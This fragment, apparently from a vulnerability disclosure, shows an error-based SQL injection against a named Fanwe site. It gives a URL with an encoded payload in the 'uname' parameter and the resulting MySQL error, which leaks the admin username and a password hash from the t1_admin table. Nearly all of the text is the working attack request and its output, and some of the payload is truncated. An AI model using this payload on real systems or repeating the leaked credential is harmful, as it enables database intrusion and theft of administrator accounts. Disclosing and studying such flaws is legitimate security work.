 t1.fanwe.net:93/t1/index.php?m=Goods&a=showByUname&uname=%2527%20AND%20(SELECT%201%20FROM(SELECT%20COUNT(*),
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => select id from t1_goods where u_name='' AND (SELEC
FROM(SELECT COUNT(*),CONCAT((SELECT SUBSTRING(CONCAT(adm_name,0x7c,adm_pwd,0x7c),1,60) FROM t1_admin LIMIT 0,1),FLOOR(RAND(0)*2))X FROM information_schema.t
GROUP BY X)a)#' LIMIT 1 ) [2] => Array ( [error] => Duplicate entry 'fanwe|6714ccb93be0fda4e51f206b91b46358|1' for key 'group_key' ) [3] => Array ( [errno] =
) )